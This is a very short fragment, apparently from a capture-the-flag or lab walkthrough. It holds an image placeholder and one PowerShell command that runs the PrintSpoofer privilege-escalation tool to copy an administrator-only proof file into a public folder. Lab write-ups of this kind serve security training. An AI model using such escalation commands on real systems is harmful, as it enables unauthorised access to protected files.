 PS C:\wamp\www> .\PrintSpoofer64.exe -c "cmd /c copy C:\Users\Administrator\Desktop\proof.txt C:\Users\Public\proof.txt"